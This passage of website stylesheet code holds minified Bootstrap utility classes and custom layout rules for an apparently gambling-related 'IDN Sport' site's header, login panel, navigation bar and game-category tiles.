stretch!important}.align-self-lg-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-lg-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-lg-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-lg-center{-ms-flex-item-align:center!important;align-self:center!important}.align-self-lg-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-lg-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}}@media (min-width:1200px){.flex-xl-row{-ms-flex-direction:row!important;flex-direction:row!important}.flex-xl-column{-ms-flex-direction:column!important;flex-direction:column!important}.flex-xl-row-reverse{-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-xl-column-reverse{-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-xl-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-xl-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-xl-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.flex-xl-fill{-ms-flex:1 1 auto!important;flex:1 1 auto!important}.flex-xl-grow-0{-ms-flex-positive:0!important;flex-grow:0!important}.flex-xl-grow-1{-ms-flex-positive:1!important;flex-grow:1!important}.flex-xl-shrink-0{-ms-flex-negative:0!important;flex-shrink:0!important}.flex-xl-shrink-1{-ms-flex-negative:1!important;flex-shrink:1!important}.justify-content-xl-start{-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-xl-end{-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-xl-center{-ms-flex-pack:center!important;justify-content:center!important}.justify-content-xl-between{-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-xl-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-xl-start{-ms-flex-align:start!important;align-items:flex-start!important}.align-items-xl-end{-ms-flex-align:end!important;align-items:flex-end!important}.align-items-xl-center{-ms-flex-align:center!important;align-items:center!important}.align-items-xl-baseline{-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-xl-stretch{-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-xl-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-xl-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-xl-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-xl-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-xl-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-xl-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-xl-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-xl-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-xl-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-xl-center{-ms-flex-item-align:center!important;align-self:center!important}.align-self-xl-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-xl-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}}.float-left{float:left!important}.float-right{float:right!important}.float-none{float:none!important}@media (min-width:576px){.float-sm-left{float:left!important}.float-sm-right{float:right!important}.float-sm-none{float:none!important}}@media (min-width:768px){.float-md-left{float:left!important}.float-md-right{float:right!important}.float-md-none{float:none!important}}@media (min-width:992px){.float-lg-left{float:left!important}.float-lg-right{float:right!important}.float-lg-none{float:none!important}}@media (min-width:1200px){.float-xl-left{float:left!important}.float-xl-right{float:right!important}.float-xl-none{float:none!important}}.position-static{position:static!important}.position-relative{position:relative!important}.position-absolute{position:absolute!important}.position-fixed{position:fixed!important}.position-sticky{position:-webkit-sticky!important;position:sticky!important}.fixed-top{position:fixed;top:0;right:0;left:0;z-index:1030}.fixed-bottom{position:fixed;right:0;bottom:0;left:0;z-index:1030}@supports ((position:-webkit-sticky) or (position:sticky)){.sticky-top{position:-webkit-sticky;position:sticky;top:0;z-index:1020}}.sr-only{position:absolute;width:1px;height:1px;padding:0;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;overflow:visible;clip:auto;white-space:normal}.shadow-sm{box-shadow:0 .125rem .25rem rgba(0,0,0,.075)!important}.shadow{box-shadow:0 .5rem 1rem rgba(0,0,0,.15)!important}.shadow-lg{box-shadow:0 1rem 3rem rgba(0,0,0,.175)!important}.shadow-none{box-shadow:none!important}.w-25{width:25%!important}.w-50{width:50%!important}.w-75{width:75%!important}.w-100{width:100%!important}.w-auto{width:auto!important}.h-25{height:25%!important}.h-50{height:50%!important}.h-75{height:75%!important}.h-100{height:100%!important}.h-auto{height:auto!important}.mw-100{max-width:100%!important}.mh-100{max-height:100%!important}.m-0{margin:0!important}.mt-0,.my-0{margin-top:0!important}.mr-0,.mx-0{margin-right:0!important}.mb-0,.my-0{margin-bottom:0!important}.ml-0,.mx-0{margin-left:0!important}.m-1{margin:.25rem!important}.mt-1,.my-1{margin-top:.25rem!important}.mr-1,.mx-1{margin-right:.25rem!important}.mb-1,.my-1{margin-bottom:.25rem!important}.ml-1,.mx-1{margin-left:.25rem!important}.m-2{margin:.5rem!important}.mt-2,.my-2{margin-top:.5rem!important}.mr-2,.mx-2{margin-right:.5rem!important}.mb-2,.my-2{margin-bottom:.5rem!important}.ml-2,.mx-2{margin-left:.5rem!important}.m-3{margin:1rem!important}.mt-3,.my-3{margin-top:1rem!important}.mr-3,.mx-3{margin-right:1rem!important}.mb-3,.my-3{margin-bottom:1rem!important}.ml-3,.mx-3{margin-left:1rem!important}.m-4{margin:1.5rem!important}.mt-4,.my-4{margin-top:1.5rem!important}.mr-4,.mx-4{margin-right:1.5rem!important}.mb-4,.my-4{margin-bottom:1.5rem!important}.ml-4,.mx-4{margin-left:1.5rem!important}.m-5{margin:3rem!important}.mt-5,.my-5{margin-top:3rem!important}.mr-5,.mx-5{margin-right:3rem!important}.mb-5,.my-5{margin-bottom:3rem!important}.ml-5,.mx-5{margin-left:3rem!important}.p-0{padding:0!important}.pt-0,.py-0{padding-top:0!important}.pr-0,.px-0{padding-right:0!important}.pb-0,.py-0{padding-bottom:0!important}.pl-0,.px-0{padding-left:0!important}.p-1{padding:.25rem!important}.pt-1,.py-1{padding-top:.25rem!important}.pr-1,.px-1{padding-right:.25rem!important}.pb-1,.py-1{padding-bottom:.25rem!important}.pl-1,.px-1{padding-left:.25rem!important}.p-2{padding:.5rem!important}.pt-2,.py-2{padding-top:.5rem!important}.pr-2,.px-2{padding-right:.5rem!important}.pb-2,.py-2{padding-bottom:.5rem!important}.pl-2,.px-2{padding-left:.5rem!important}.p-3{padding:1rem!important}.pt-3,.py-3{padding-top:1rem!important}.pr-3,.px-3{padding-right:1rem!important}.pb-3,.py-3{padding-bottom:1rem!important}.pl-3,.px-3{padding-left:1rem!important}.p-4{padding:1.5rem!important}.pt-4,.py-4{padding-top:1.5rem!important}.pr-4,.px-4{padding-right:1.5rem!important}.pb-4,.py-4{padding-bottom:1.5rem!important}.pl-4,.px-4{padding-left:1.5rem!important}.p-5{padding:3rem!important}.pt-5,.py-5{padding-top:3rem!important}.pr-5,.px-5{padding-right:3rem!important}.pb-5,.py-5{padding-bottom:3rem!important}.pl-5,.px-5{padding-left:3rem!important}.m-auto{margin:auto!important}.mt-auto,.my-auto{margin-top:auto!important}.mr-auto,.mx-auto{margin-right:auto!important}.mb-auto,.my-auto{margin-bottom:auto!important}.ml-auto,.mx-auto{margin-left:auto!important}@media (min-width:576px){.m-sm-0{margin:0!important}.mt-sm-0,.my-sm-0{margin-top:0!important}.mr-sm-0,.mx-sm-0{margin-right:0!important}.mb-sm-0,.my-sm-0{margin-bottom:0!important}.ml-sm-0,.mx-sm-0{margin-left:0!important}.m-sm-1{margin:.25rem!important}.mt-sm-1,.my-sm-1{margin-top:.25rem!important}.mr-sm-1,.mx-sm-1{margin-right:.25rem!important}.mb-sm-1,.my-sm-1{margin-bottom:.25rem!important}.ml-sm-1,.mx-sm-1{margin-left:.25rem!important}.m-sm-2{margin:.5rem!important}.mt-sm-2,.my-sm-2{margin-top:.5rem!important}.mr-sm-2,.mx-sm-2{margin-right:.5rem!important}.mb-sm-2,.my-sm-2{margin-bottom:.5rem!important}.ml-sm-2,.mx-sm-2{margin-left:.5rem!important}.m-sm-3{margin:1rem!important}.mt-sm-3,.my-sm-3{margin-top:1rem!important}.mr-sm-3,.mx-sm-3{margin-right:1rem!important}.mb-sm-3,.my-sm-3{margin-bottom:1rem!important}.ml-sm-3,.mx-sm-3{margin-left:1rem!important}.m-sm-4{margin:1.5rem!important}.mt-sm-4,.my-sm-4{margin-top:1.5rem!important}.mr-sm-4,.mx-sm-4{margin-right:1.5rem!important}.mb-sm-4,.my-sm-4{margin-bottom:1.5rem!important}.ml-sm-4,.mx-sm-4{margin-left:1.5rem!important}.m-sm-5{margin:3rem!important}.mt-sm-5,.my-sm-5{margin-top:3rem!important}.mr-sm-5,.mx-sm-5{margin-right:3rem!important}.mb-sm-5,.my-sm-5{margin-bottom:3rem!important}.ml-sm-5,.mx-sm-5{margin-left:3rem!important}.p-sm-0{padding:0!important}.pt-sm-0,.py-sm-0{padding-top:0!important}.pr-sm-0,.px-sm-0{padding-right:0!important}.pb-sm-0,.py-sm-0{padding-bottom:0!important}.pl-sm-0,.px-sm-0{padding-left:0!important}.p-sm-1{padding:.25rem!important}.pt-sm-1,.py-sm-1{padding-top:.25rem!important}.pr-sm-1,.px-sm-1{padding-right:.25rem!important}.pb-sm-1,.py-sm-1{padding-bottom:.25rem!important}.pl-sm-1,.px-sm-1{padding-left:.25rem!important}.p-sm-2{padding:.5rem!important}.pt-sm-2,.py-sm-2{padding-top:.5rem!important}.pr-sm-2,.px-sm-2{padding-right:.5rem!important}.pb-sm-2,.py-sm-2{padding-bottom:.5rem!important}.pl-sm-2,.px-sm-2{padding-left:.5rem!important}.p-sm-3{padding:1rem!important}.pt-sm-3,.py-sm-3{padding-top:1rem!important}.pr-sm-3,.px-sm-3{padding-right:1rem!important}.pb-sm-3,.py-sm-3{padding-bottom:1rem!important}.pl-sm-3,.px-sm-3{padding-left:1rem!important}.p-sm-4{padding:1.5rem!important}.pt-sm-4,.py-sm-4{padding-top:1.5rem!important}.pr-sm-4,.px-sm-4{padding-right:1.5rem!important}.pb-sm-4,.py-sm-4{padding-bottom:1.5rem!important}.pl-sm-4,.px-sm-4{padding-left:1.5rem!important}.p-sm-5{padding:3rem!important}.pt-sm-5,.py-sm-5{padding-top:3rem!important}.pr-sm-5,.px-sm-5{padding-right:3rem!important}.pb-sm-5,.py-sm-5{padding-bottom:3rem!important}.pl-sm-5,.px-sm-5{padding-left:3rem!important}.m-sm-auto{margin:auto!important}.mt-sm-auto,.my-sm-auto{margin-top:auto!important}.mr-sm-auto,.mx-sm-auto{margin-right:auto!important}.mb-sm-auto,.my-sm-auto{margin-bottom:auto!important}.ml-sm-auto,.mx-sm-auto{margin-left:auto!important}}@media (min-width:768px){.m-md-0{margin:0!important}.mt-md-0,.my-md-0{margin-top:0!important}.mr-md-0,.mx-md-0{margin-right:0!important}.mb-md-0,.my-md-0{margin-bottom:0!important}.ml-md-0,.mx-md-0{margin-left:0!important}.m-md-1{margin:.25rem!important}.mt-md-1,.my-md-1{margin-top:.25rem!important}.mr-md-1,.mx-md-1{margin-right:.25rem!important}.mb-md-1,.my-md-1{margin-bottom:.25rem!important}.ml-md-1,.mx-md-1{margin-left:.25rem!important}.m-md-2{margin:.5rem!important}.mt-md-2,.my-md-2{margin-top:.5rem!important}.mr-md-2,.mx-md-2{margin-right:.5rem!important}.mb-md-2,.my-md-2{margin-bottom:.5rem!important}.ml-md-2,.mx-md-2{margin-left:.5rem!important}.m-md-3{margin:1rem!important}.mt-md-3,.my-md-3{margin-top:1rem!important}.mr-md-3,.mx-md-3{margin-right:1rem!important}.mb-md-3,.my-md-3{margin-bottom:1rem!important}.ml-md-3,.mx-md-3{margin-left:1rem!important}.m-md-4{margin:1.5rem!important}.mt-md-4,.my-md-4{margin-top:1.5rem!important}.mr-md-4,.mx-md-4{margin-right:1.5rem!important}.mb-md-4,.my-md-4{margin-bottom:1.5rem!important}.ml-md-4,.mx-md-4{margin-left:1.5rem!important}.m-md-5{margin:3rem!important}.mt-md-5,.my-md-5{margin-top:3rem!important}.mr-md-5,.mx-md-5{margin-right:3rem!important}.mb-md-5,.my-md-5{margin-bottom:3rem!important}.ml-md-5,.mx-md-5{margin-left:3rem!important}.p-md-0{padding:0!important}.pt-md-0,.py-md-0{padding-top:0!important}.pr-md-0,.px-md-0{padding-right:0!important}.pb-md-0,.py-md-0{padding-bottom:0!important}.pl-md-0,.px-md-0{padding-left:0!important}.p-md-1{padding:.25rem!important}.pt-md-1,.py-md-1{padding-top:.25rem!important}.pr-md-1,.px-md-1{padding-right:.25rem!important}.pb-md-1,.py-md-1{padding-bottom:.25rem!important}.pl-md-1,.px-md-1{padding-left:.25rem!important}.p-md-2{padding:.5rem!important}.pt-md-2,.py-md-2{padding-top:.5rem!important}.pr-md-2,.px-md-2{padding-right:.5rem!important}.pb-md-2,.py-md-2{padding-bottom:.5rem!important}.pl-md-2,.px-md-2{padding-left:.5rem!important}.p-md-3{padding:1rem!important}.pt-md-3,.py-md-3{padding-top:1rem!important}.pr-md-3,.px-md-3{padding-right:1rem!important}.pb-md-3,.py-md-3{padding-bottom:1rem!important}.pl-md-3,.px-md-3{padding-left:1rem!important}.p-md-4{padding:1.5rem!important}.pt-md-4,.py-md-4{padding-top:1.5rem!important}.pr-md-4,.px-md-4{padding-right:1.5rem!important}.pb-md-4,.py-md-4{padding-bottom:1.5rem!important}.pl-md-4,.px-md-4{padding-left:1.5rem!important}.p-md-5{padding:3rem!important}.pt-md-5,.py-md-5{padding-top:3rem!important}.pr-md-5,.px-md-5{padding-right:3rem!important}.pb-md-5,.py-md-5{padding-bottom:3rem!important}.pl-md-5,.px-md-5{padding-left:3rem!important}.m-md-auto{margin:auto!important}.mt-md-auto,.my-md-auto{margin-top:auto!important}.mr-md-auto,.mx-md-auto{margin-right:auto!important}.mb-md-auto,.my-md-auto{margin-bottom:auto!important}.ml-md-auto,.mx-md-auto{margin-left:auto!important}}@media (min-width:992px){.m-lg-0{margin:0!important}.mt-lg-0,.my-lg-0{margin-top:0!important}.mr-lg-0,.mx-lg-0{margin-right:0!important}.mb-lg-0,.my-lg-0{margin-bottom:0!important}.ml-lg-0,.mx-lg-0{margin-left:0!important}.m-lg-1{margin:.25rem!important}.mt-lg-1,.my-lg-1{margin-top:.25rem!important}.mr-lg-1,.mx-lg-1{margin-right:.25rem!important}.mb-lg-1,.my-lg-1{margin-bottom:.25rem!important}.ml-lg-1,.mx-lg-1{margin-left:.25rem!important}.m-lg-2{margin:.5rem!important}.mt-lg-2,.my-lg-2{margin-top:.5rem!important}.mr-lg-2,.mx-lg-2{margin-right:.5rem!important}.mb-lg-2,.my-lg-2{margin-bottom:.5rem!important}.ml-lg-2,.mx-lg-2{margin-left:.5rem!important}.m-lg-3{margin:1rem!important}.mt-lg-3,.my-lg-3{margin-top:1rem!important}.mr-lg-3,.mx-lg-3{margin-right:1rem!important}.mb-lg-3,.my-lg-3{margin-bottom:1rem!important}.ml-lg-3,.mx-lg-3{margin-left:1rem!important}.m-lg-4{margin:1.5rem!important}.mt-lg-4,.my-lg-4{margin-top:1.5rem!important}.mr-lg-4,.mx-lg-4{margin-right:1.5rem!important}.mb-lg-4,.my-lg-4{margin-bottom:1.5rem!important}.ml-lg-4,.mx-lg-4{margin-left:1.5rem!important}.m-lg-5{margin:3rem!important}.mt-lg-5,.my-lg-5{margin-top:3rem!important}.mr-lg-5,.mx-lg-5{margin-right:3rem!important}.mb-lg-5,.my-lg-5{margin-bottom:3rem!important}.ml-lg-5,.mx-lg-5{margin-left:3rem!important}.p-lg-0{padding:0!important}.pt-lg-0,.py-lg-0{padding-top:0!important}.pr-lg-0,.px-lg-0{padding-right:0!important}.pb-lg-0,.py-lg-0{padding-bottom:0!important}.pl-lg-0,.px-lg-0{padding-left:0!important}.p-lg-1{padding:.25rem!important}.pt-lg-1,.py-lg-1{padding-top:.25rem!important}.pr-lg-1,.px-lg-1{padding-right:.25rem!important}.pb-lg-1,.py-lg-1{padding-bottom:.25rem!important}.pl-lg-1,.px-lg-1{padding-left:.25rem!important}.p-lg-2{padding:.5rem!important}.pt-lg-2,.py-lg-2{padding-top:.5rem!important}.pr-lg-2,.px-lg-2{padding-right:.5rem!important}.pb-lg-2,.py-lg-2{padding-bottom:.5rem!important}.pl-lg-2,.px-lg-2{padding-left:.5rem!important}.p-lg-3{padding:1rem!important}.pt-lg-3,.py-lg-3{padding-top:1rem!important}.pr-lg-3,.px-lg-3{padding-right:1rem!important}.pb-lg-3,.py-lg-3{padding-bottom:1rem!important}.pl-lg-3,.px-lg-3{padding-left:1rem!important}.p-lg-4{padding:1.5rem!important}.pt-lg-4,.py-lg-4{padding-top:1.5rem!important}.pr-lg-4,.px-lg-4{padding-right:1.5rem!important}.pb-lg-4,.py-lg-4{padding-bottom:1.5rem!important}.pl-lg-4,.px-lg-4{padding-left:1.5rem!important}.p-lg-5{padding:3rem!important}.pt-lg-5,.py-lg-5{padding-top:3rem!important}.pr-lg-5,.px-lg-5{padding-right:3rem!important}.pb-lg-5,.py-lg-5{padding-bottom:3rem!important}.pl-lg-5,.px-lg-5{padding-left:3rem!important}.m-lg-auto{margin:auto!important}.mt-lg-auto,.my-lg-auto{margin-top:auto!important}.mr-lg-auto,.mx-lg-auto{margin-right:auto!important}.mb-lg-auto,.my-lg-auto{margin-bottom:auto!important}.ml-lg-auto,.mx-lg-auto{margin-left:auto!important}}@media (min-width:1200px){.m-xl-0{margin:0!important}.mt-xl-0,.my-xl-0{margin-top:0!important}.mr-xl-0,.mx-xl-0{margin-right:0!important}.mb-xl-0,.my-xl-0{margin-bottom:0!important}.ml-xl-0,.mx-xl-0{margin-left:0!important}.m-xl-1{margin:.25rem!important}.mt-xl-1,.my-xl-1{margin-top:.25rem!important}.mr-xl-1,.mx-xl-1{margin-right:.25rem!important}.mb-xl-1,.my-xl-1{margin-bottom:.25rem!important}.ml-xl-1,.mx-xl-1{margin-left:.25rem!important}.m-xl-2{margin:.5rem!important}.mt-xl-2,.my-xl-2{margin-top:.5rem!important}.mr-xl-2,.mx-xl-2{margin-right:.5rem!important}.mb-xl-2,.my-xl-2{margin-bottom:.5rem!important}.ml-xl-2,.mx-xl-2{margin-left:.5rem!important}.m-xl-3{margin:1rem!important}.mt-xl-3,.my-xl-3{margin-top:1rem!important}.mr-xl-3,.mx-xl-3{margin-right:1rem!important}.mb-xl-3,.my-xl-3{margin-bottom:1rem!important}.ml-xl-3,.mx-xl-3{margin-left:1rem!important}.m-xl-4{margin:1.5rem!important}.mt-xl-4,.my-xl-4{margin-top:1.5rem!important}.mr-xl-4,.mx-xl-4{margin-right:1.5rem!important}.mb-xl-4,.my-xl-4{margin-bottom:1.5rem!important}.ml-xl-4,.mx-xl-4{margin-left:1.5rem!important}.m-xl-5{margin:3rem!important}.mt-xl-5,.my-xl-5{margin-top:3rem!important}.mr-xl-5,.mx-xl-5{margin-right:3rem!important}.mb-xl-5,.my-xl-5{margin-bottom:3rem!important}.ml-xl-5,.mx-xl-5{margin-left:3rem!important}.p-xl-0{padding:0!important}.pt-xl-0,.py-xl-0{padding-top:0!important}.pr-xl-0,.px-xl-0{padding-right:0!important}.pb-xl-0,.py-xl-0{padding-bottom:0!important}.pl-xl-0,.px-xl-0{padding-left:0!important}.p-xl-1{padding:.25rem!important}.pt-xl-1,.py-xl-1{padding-top:.25rem!important}.pr-xl-1,.px-xl-1{padding-right:.25rem!important}.pb-xl-1,.py-xl-1{padding-bottom:.25rem!important}.pl-xl-1,.px-xl-1{padding-left:.25rem!important}.p-xl-2{padding:.5rem!important}.pt-xl-2,.py-xl-2{padding-top:.5rem!important}.pr-xl-2,.px-xl-2{padding-right:.5rem!important}.pb-xl-2,.py-xl-2{padding-bottom:.5rem!important}.pl-xl-2,.px-xl-2{padding-left:.5rem!important}.p-xl-3{padding:1rem!important}.pt-xl-3,.py-xl-3{padding-top:1rem!important}.pr-xl-3,.px-xl-3{padding-right:1rem!important}.pb-xl-3,.py-xl-3{padding-bottom:1rem!important}.pl-xl-3,.px-xl-3{padding-left:1rem!important}.p-xl-4{padding:1.5rem!important}.pt-xl-4,.py-xl-4{padding-top:1.5rem!important}.pr-xl-4,.px-xl-4{padding-right:1.5rem!important}.pb-xl-4,.py-xl-4{padding-bottom:1.5rem!important}.pl-xl-4,.px-xl-4{padding-left:1.5rem!important}.p-xl-5{padding:3rem!important}.pt-xl-5,.py-xl-5{padding-top:3rem!important}.pr-xl-5,.px-xl-5{padding-right:3rem!important}.pb-xl-5,.py-xl-5{padding-bottom:3rem!important}.pl-xl-5,.px-xl-5{padding-left:3rem!important}.m-xl-auto{margin:auto!important}.mt-xl-auto,.my-xl-auto{margin-top:auto!important}.mr-xl-auto,.mx-xl-auto{margin-right:auto!important}.mb-xl-auto,.my-xl-auto{margin-bottom:auto!important}.ml-xl-auto,.mx-xl-auto{margin-left:auto!important}}.text-monospace{font-family:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace}.text-justify{text-align:justify!important}.text-nowrap{white-space:nowrap!important}.text-truncate{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.text-left{text-align:left!important}.text-right{text-align:right!important}.text-center{text-align:center!important}@media (min-width:576px){.text-sm-left{text-align:left!important}.text-sm-right{text-align:right!important}.text-sm-center{text-align:center!important}}@media (min-width:768px){.text-md-left{text-align:left!important}.text-md-right{text-align:right!important}.text-md-center{text-align:center!important}}@media (min-width:992px){.text-lg-left{text-align:left!important}.text-lg-right{text-align:right!important}.text-lg-center{text-align:center!important}}@media (min-width:1200px){.text-xl-left{text-align:left!important}.text-xl-right{text-align:right!important}.text-xl-center{text-align:center!important}}.text-lowercase{text-transform:lowercase!important}.text-uppercase{text-transform:uppercase!important}.text-capitalize{text-transform:capitalize!important}.font-weight-light{font-weight:300!important}.font-weight-normal{font-weight:400!important}.font-weight-bold{font-weight:700!important}.font-italic{font-style:italic!important}.text-white{color:#fff!important}.text-primary{color:#007bff!important}a.text-primary:focus,a.text-primary:hover{color:#0062cc!important}.text-secondary{color:#6c757d!important}a.text-secondary:focus,a.text-secondary:hover{color:#545b62!important}.text-success{color:#28a745!important}a.text-success:focus,a.text-success:hover{color:#1e7e34!important}.text-info{color:#17a2b8!important}a.text-info:focus,a.text-info:hover{color:#117a8b!important}.text-warning{color:#ffc107!important}a.text-warning:focus,a.text-warning:hover{color:#d39e00!important}.text-danger{color:#dc3545!important}a.text-danger:focus,a.text-danger:hover{color:#bd2130!important}.text-light{color:#f8f9fa!important}a.text-light:focus,a.text-light:hover{color:#dae0e5!important}.text-dark{color:#343a40!important}a.text-dark:focus,a.text-dark:hover{color:#1d2124!important}.text-body{color:#212529!important}.text-muted{color:#6c757d!important}.text-black-50{color:rgba(0,0,0,.5)!important}.text-white-50{color:rgba(255,255,255,.5)!important}.text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.visible{visibility:visible!important}.invisible{visibility:hidden!important}@media print{*,::after,::before{text-shadow:none!important;box-shadow:none!important}a:not(.btn){text-decoration:underline}abbr[title]::after{content:" (" attr(title) ")"}pre{white-space:pre-wrap!important}blockquote,pre{border:1px solid #adb5bd;page-break-inside:avoid}thead{display:table-header-group}img,tr{page-break-inside:avoid}h2,h3,p{orphans:3;widows:3}h2,h3{page-break-after:avoid}@page{size:a3}body{min-width:992px!important}.container{min-width:992px!important}.navbar{display:none}.badge{border:1px solid #000}.table{border-collapse:collapse!important}.table td,.table th{background-color:#fff!important}.table-bordered td,.table-bordered th{border:1px solid #dee2e6!important}.table-dark{color:inherit}.table-dark tbody+tbody,.table-dark td,.table-dark th,.table-dark thead th{border-color:#dee2e6}.table .thead-dark th{color:inherit;border-color:#dee2e6}}
</style>  <style>
/* ==========================================================================
   IDN Sport main
   ========================================================================== */

/* ========= General ======== */
html, body {
	-webkit-text-size-adjust: none;
  margin: 0;
  padding: 0;
}

body {
  overflow-x: hidden;
}

ul, ol, dl, form {
  margin: 0;
  padding: 0;
  list-style: none;
}

form {
  position: relative;
}

img {
  border: 0;
}

input, button, select, textarea {
  outline: none;
}

.nav span, .nav li.underline a, .footer a, .footer span {
  white-space: nowrap;
}

.clearfix:after {
	content: ".";
	display: block;
	visibility: hidden;
	clear: both;
	height: 0;
	font-size: 0;
}

.clearfix {
  /*zoom: 1;*/
}

.clear {
  clear: both;
}

.pull-left {
  float: left !important;
}

.pull-right {
  float: right!important;
}

.no-padding {
  padding: 0!important;
}

.no-padding-left {
  padding-left: 0!important;
}

.no-padding-right {
  padding-right: 0!important;
}

.no-padding-top {
  padding-top: 0!important;
}

.no-padding-bottom {
  padding-bottom: 0!important;
}

.no-margin {
  margin: 0!important;
}

.container {
  width: 1060px;
  margin: 0 auto;
}

.main .container {
  padding: 5px 15px 10px;
}

.main .content {
  width: 1030px;
  margin-left: 15px;
  margin-right: 15px;
  margin: 0 auto;
}

/* ========= Header ======== */
.header {
  height: 62px;
}

.topmenu {
  height: 21px;
}

.topmenu ul {
  padding-left: 0;
  margin-left: 0;
  list-style: none;
  padding: 4px 0;
}

.topmenu > ul > li {
  padding-left: 10px;
  padding-right: 10px;
  display: inline-block;
}

.topmenu li:last-child {
  border: 0 none;
  padding-right: 10px;
}

.btn-login {
  cursor: pointer;
  height: 29px;
  min-width: 68px;
  margin: 0px 0px 2px 2px;
  text-align: center;
  border: 0;
  padding: 2px 12px;
  vertical-align: inherit;
}

.btn-login:hover {
  background-position: 0 -26px;
}

.btn {
  font-family: inherit;
  border-radius: 2px !important;
  font-size: 1.273rem;
}

.hdcontent {
  height: 40px;
}

.login-panel {
  width: 70%;
  text-align: right;
  height: 28px;
}

.login-panel-ins {
  width: 70%;
  text-align: right;
  height: 28px;
}

.logo {
  width: 30%;
  height: 40px;
  float: left;
  margin: 0;
  padding: 0;
}

.logo a {
  height: 62px;
  display: inline-block;
  margin-left: 0px;
  position: absolute;
  top: -1px;
  width: 232px;
}

.logo img {
  height: 75px;
}

.input-login, .verify-login {
  padding: 4px;
  margin-bottom: 2px;
  height: 26px;
  box-sizing: border-box;
  vertical-align: middle;
  line-height: 1.4;
}

.input-login {
  width: 120px;
}

.verify-login {
  max-width: 80px;
}

.verify-img {
  width: 84px;
  height: 33px;
  margin-top: 1px;
}

.refresh-img {
  width: 22px;
  height: 22px;
  /*margin-top: 6px;
  margin-left: 4px;*/
}

/* ========= Navbar ======== */
.navbar {
  margin: 0;
  padding: 0;
  border-radius: 0;
  border: 0 none;
  min-height: 36px;
}

.navbar .nav > li {
  position: relative;
  display: block;
  float: left;
  margin: 0;
  padding: 0;
  height: 36px;
}

.navbar .nav > li:last-child {
  border-right: none;
}

.navbar .nav > li > a {
  position: relative;
  display: inline-block;
  padding: 0px 15px;
  height: 41px;
  line-height: 38px;
}

.new-game {
  position: absolute; 
  left: 0px; 
  top: 0px; 
  z-index: 2;
}

/* ========= Subnavbar ======== */
.subnavbar {
  position: absolute;
  width: 100%;
  display: none;
  z-index: 100;
}

.pagetype {
  height: 190px;
}

.pagetype.home a.nav-club {
  width: 25%;
}

.pagetype.casino a.nav-club {
  width: 25%;
}

.pagetype.games a.nav-club {
  width: 25%;
}

.pagetype.lotto a.nav-club {
  width: 100%;
}

.pagetype.poker a.nav-club {
  width: 100%;
}

.pagetype a.nav-club {
  width: 25%;
  float: left;
  text-align: center;
  display: block;
  position: relative;
}

.pagetype a.nav-club img {
  max-width: 100%;
  height: 164px;
  border: 0 none;
}

.pagetype a.nav-club span {
  position: absolute;
  top: 67%;
  left: 0;
  width: 100%;
  text-align: center;
  font-style: inherit;
}

.pagetype a.nav-club .btns {
  height: 26px;
  /*border-right: 1px solid #116fb7;*/
}

/*.pagetype a.nav-club .btns.first {
  border-left: 1px solid #116fb7;
}*/

.pagetype a.nav-club .btns div {
  width: 100%;
  text-align: center;
}

/* ========= Main ======== */
.msg {
  /*margin: 0;
  float: right;
  width: 60%;*/
  border: none;
  border-radius: 0px;
  -moz-border-radius: 0px;
  -webkit-border-radius: 0px;
  margin: 0;
}

.msg label {
  padding: 1px 5px 0 0;
  margin: 0;
  display: block;
  /*width: 130px;*/
  float: left;
  height: 20px;
  /*border-radius: 2px 0 0 2px;
  -moz-border-radius: 2px 0 0 2px;
  -webkit-border-radius: 2px 0 0 2px;
  border: 0px solid #2B78B9;
  background: -webkit-gradient(linear, left top, left bottom, from(#225e8b), to(#0c4e80));
  background: transparent linear-gradient(#225e8b, #0c4e80) repeat scroll 0% 0%;
  background: linear-gradient(#225e8b, #0c4e80);
  box-shadow: inset 0px 1px 0px rgba(255, 255, 255, 0.2), 0 1px 2px rgba(0, 0, 0, 0.15);*/
}

.msg .marquee-wrapper {
  margin: 0;
  padding: 2px 0 0;
  float: left;
  display: block;
  height: 20px;
  width: -moz-calc(100% - 150px);
  width: -webkit-calc(100% - 150px);
  width: calc(100% - 150px);
  border-radius: 0;
  -moz-border-radius: 0;
  -webkit-border-radius: 0;
  overflow: hidden;
}

.marquee-wrapper .pointer {
  width: 100%!important;
}

.marquee-wrapper .pointer > div {
  padding: 0 100%!important;
}

.marquee {
  width: -moz-calc(100% - 108px);
  width: -webkit-calc(100% - 108px);
  width: calc(100% - 108px);
}

.login .marquee {
  width: 793px;
  width: -moz-calc(100% - 180px);
  width: -webkit-calc(100% - 180px);
  width: calc(100% - 180px);
}

.breadcrumb {
  margin-bottom: 0;
  padding: 2px 0;
}

.breadcrumb > ol > li {
  display: inline-block;
}

.col-xs-left {
  margin: 0px !important;
